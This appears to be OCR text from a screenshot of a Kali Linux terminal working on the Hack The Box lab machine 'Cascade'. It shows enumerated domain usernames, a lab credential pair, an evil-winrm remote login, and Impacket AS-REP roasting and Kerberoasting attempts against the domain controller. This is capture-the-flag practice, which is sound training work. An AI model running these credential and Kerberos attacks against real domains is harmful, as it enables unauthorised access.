 File Machine View Input Devices Help
Applications Places Terminator Jul 4 09:17
kali@kali: ~/Desktop/HTB/Cascade
kali@kali: ~/Desktop/HTB/Cascade 58x22
b.hanson
d.burman
BackupSvc
j.allen
i.croft
(kali㉿kali)-[~/Desktop/HTB/Cascade]
$ ping 10.10.10.182
PING 10.10.10.182 (10.10.10.182) 56(84) bytes of data.
64 bytes from 10.10.10.182: icmp_seq=1 ttl=127 time=105 ms
64 bytes from 10.10.10.182: icmp_seq=2 ttl=127 time=109 ms
64 bytes from 10.10.10.182: icmp_seq=3 ttl=127 time=105 ms
^C
--- 10.10.10.182 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 20
05ms
rtt min/avg/max/mdev = 104.716/106.451/109.385/2.086 ms
(kali㉿kali)-[~/Desktop/HTB/Cascade]
$
kali@kali: ~/Desktop/HTB/Cascade 58x22
(kali㉿kali)-[~/Desktop/HTB/Cascade]
$ cat user_pass.txt 1 ⨯
r.thompson:rY4n5eva
(kali㉿kali)-[~/Desktop/HTB/Cascade]
$ evil-winrm -u r.thompson -p rY4n5eva -i 10.10.10.182
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby l
imitation: quoting_detection_proc() function is unimplemen
ted on this machine
Data: For more information, check Evil-WinRM Github: https
://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
kali@kali: ~/Desktop/HTB/Cascade 130x17
response_key_nt = self.ntowf_v2()
File "/usr/lib/python3/dist-packages/ldap3/utils/ntlm.py", line 501, in ntowf_v2
password_digest = MD4.new(self._password.encode('utf-16-le')).digest()
File "/usr/local/lib/python3.10/dist-packages/Crypto/Hash/MD4.py", line 84, in new
return MD4Hash().new(data)
File "/usr/local/lib/python3.10/dist-packages/Crypto/Hash/MD4.py", line 71, in new
return MD4Hash(data)
File "/usr/local/lib/python3.10/dist-packages/Crypto/Hash/MD4.py", line 68, in __init__
HashAlgo.__init__(self, hashFactory, data)
File "/usr/local/lib/python3.10/dist-packages/Crypto/Hash/hashalgo.py", line 51, in __init__
self.update(data)
File "/usr/local/lib/python3.10/dist-packages/Crypto/Hash/hashalgo.py", line 69, in update
return self._hash.update(data)
SystemError: PY_SSIZE_T_CLEAN macro must be defined for '#' formats
(kali㉿kali)-[~/Desktop/HTB/Cascade]
$ 1 ⨯
kali@kali: ~/Desktop/HTB/Cascade 144x28
ref 1: 'cascade'
(kali㉿kali)-[~/Desktop/HTB/Cascade]
$ GetNPUsers.py cascade.local/r.thompson:rY4n5eva -request -dc-ip 10.10.10.182
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
No entries found!
(kali㉿kali)-[~/Desktop/HTB/Cascade]
$ GetNPUsers.py cascade.local/r.thompson:rY4n5eva -request -dc-ip 10.10.10.182
(kali㉿kali)-[~/Desktop/HTB/Cascade]
$ GetUserSPNs.py CASCADE.local/r.thompson:rY4n5eva -dc-ip 10.10.10.182 130 ⨯
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
No entries found!
(kali㉿kali)-[~/Desktop/HTB/Cascade]
$ GetUserSPNs.py CASCADE/r.thompson:rY4n5eva -dc-ip 10.10.10.182
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[-] Error in searchRequest -> referral: 0000202B: RefErr: DSID-031007EF, data 0, 1 access points
ref 1: 'cascade'
(kali㉿kali)-[~/Desktop/HTB/Cascade]
$
crackmap on smb?